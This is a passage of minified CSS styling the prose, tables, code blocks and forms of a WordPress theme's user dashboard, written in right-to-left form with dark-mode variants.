.wpuf-text :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-text :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-text :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-text :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-text :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-text :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-text{color:var(--tw-prose-body);max-width:65ch}body .ncmaz-myDashboardPage .wpuf-text :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}body .ncmaz-myDashboardPage .wpuf-text :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}body .ncmaz-myDashboardPage .wpuf-text :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}body .ncmaz-myDashboardPage .wpuf-text :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}body .ncmaz-myDashboardPage .wpuf-text :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}body .ncmaz-myDashboardPage .wpuf-text :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-text :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}body .ncmaz-myDashboardPage .wpuf-text :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}body .ncmaz-myDashboardPage .wpuf-text :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}body .ncmaz-myDashboardPage .wpuf-text :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}body .ncmaz-myDashboardPage .wpuf-text :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}body .ncmaz-myDashboardPage .wpuf-text :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}body .ncmaz-myDashboardPage .wpuf-text :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-text :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-text :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-text :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}body .ncmaz-myDashboardPage .wpuf-text :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-text :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}body .ncmaz-myDashboardPage .wpuf-text :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}body .ncmaz-myDashboardPage .wpuf-text :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}body .ncmaz-myDashboardPage .wpuf-text :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}body .ncmaz-myDashboardPage .wpuf-text :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}body .ncmaz-myDashboardPage .wpuf-text :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}body .ncmaz-myDashboardPage .wpuf-text :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}body .ncmaz-myDashboardPage .wpuf-text :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}body .ncmaz-myDashboardPage .wpuf-text :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-text :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-text :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}body .ncmaz-myDashboardPage .wpuf-text :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}body .ncmaz-myDashboardPage .wpuf-text :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}body .ncmaz-myDashboardPage .wpuf-text :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}body .ncmaz-myDashboardPage .wpuf-text :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}body .ncmaz-myDashboardPage .wpuf-text{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}body .ncmaz-myDashboardPage .wpuf-text :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-text :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}body .ncmaz-myDashboardPage .wpuf-text :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-text :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}body .ncmaz-myDashboardPage .wpuf-text :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-text :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-text :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-text :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-text :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-text :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-text :where(.sm\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-text :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}}:is(.dark body .ncmaz-myDashboardPage .wpuf-text){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .wpuf-text strong,body .ncmaz-myDashboardPage .wpuf-text code,body .ncmaz-myDashboardPage .wpuf-text blockquote{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}:is(.dark body .ncmaz-myDashboardPage .wpuf-text strong),:is(.dark body .ncmaz-myDashboardPage .wpuf-text code),:is(.dark body .ncmaz-myDashboardPage .wpuf-text blockquote){--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .pass-strength-result{display:inline-flex;border-radius:var(--radius-full);border-style:none;font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(var(--c-neutral-600),var(--tw-text-opacity))}body .ncmaz-myDashboardPage .ncmaz-myDashboardPage__content>.wpuf-form-add{margin-right:auto;margin-left:auto;margin-top:2.5rem;border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.875rem;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}:is(.dark body .ncmaz-myDashboardPage .ncmaz-myDashboardPage__content>.wpuf-form-add){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-900),var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(var(--c-neutral-300),var(--tw-text-opacity))}@media (min-width: 640px){body .ncmaz-myDashboardPage .ncmaz-myDashboardPage__content>.wpuf-form-add{border-radius:40px;padding:2.5rem}}@media (min-width: 1024px){body .ncmaz-myDashboardPage .ncmaz-myDashboardPage__content>.wpuf-form-add{margin-top:3.5rem;padding:3.5rem}}body .ncmaz-myDashboardPage .wpuf-user-loggedin{font-size:.875rem;line-height:1.7142857}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-right:1.1111111em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding:.1428571em .3571429em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.4285714em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-right:1.5714286em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:1em;padding-bottom:.6666667em;padding-right:1em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.6666667em 1em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}body .ncmaz-myDashboardPage .wpuf-user-loggedin{margin-right:auto;margin-left:auto;margin-top:2.5rem;max-width:48rem;border-radius:var(--radius-md);--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity));padding:.875rem;font-family:var(--font-body),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width: 640px){body .ncmaz-myDashboardPage .wpuf-user-loggedin{color:var(--tw-prose-body);max-width:65ch}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}body .ncmaz-myDashboardPage .wpuf-user-loggedin :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] 